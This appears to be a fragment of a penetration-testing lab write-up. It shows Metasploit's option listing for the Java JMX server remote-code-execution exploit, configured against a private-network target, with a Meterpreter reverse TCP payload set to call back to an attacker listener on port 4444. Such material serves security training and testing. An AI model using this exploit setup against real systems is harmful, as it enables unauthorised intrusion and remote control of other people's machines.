 msf6 exploit(multi/misc/java_jmx_server) > show options
Module options (exploit/multi/misc/java_jmx_server):
Name Current Setting Required Description
JMXRMI jmxrmi yes The name where the JMX RMI interface is bound
JMX_PASSWORD no The password to interact with an authenticated JMX endpoint
JMX_ROLE no The role to interact with an authenticated JMX endpoint
RHOSTS 192.168.226.139 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 18456 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the
local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.196.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Generic (Java Payload)